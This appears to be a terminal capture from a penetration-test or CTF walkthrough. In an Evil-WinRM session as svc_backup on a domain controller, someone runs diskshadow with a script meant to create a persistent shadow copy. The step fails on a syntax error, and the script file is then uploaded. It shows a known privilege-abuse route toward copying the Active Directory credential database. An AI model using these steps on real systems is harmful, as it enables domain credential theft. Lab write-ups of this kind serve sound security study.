 *Evil-WinRM* PS C:\Users\svc_backup> diskshadow /s C:\Users\svc_backup\vss.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  7/27/2026 3:50:02 AM
→ set context persistent nowriter
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
        CLIENTACCESSIBLE        Specify to create shadow copies usable by client versions o
f Windows.
        PERSISTENT              Specify that shadow copy is persist across program exit, re
set or reboot.
        PERSISTENT NOWRITERS    Specify that shadow copy is persistent and all writers are
excluded.
        VOLATILE                Specify that shadow copy will be deleted on exit or reset.
        VOLATILE NOWRITERS      Specify that shadow copy is volatile and all writers are ex
cluded.
        Example: SET CONTEXT CLIENTACCESSIBLE
*Evil-WinRM* PS C:\Users\svc_backup> upload vss.dsh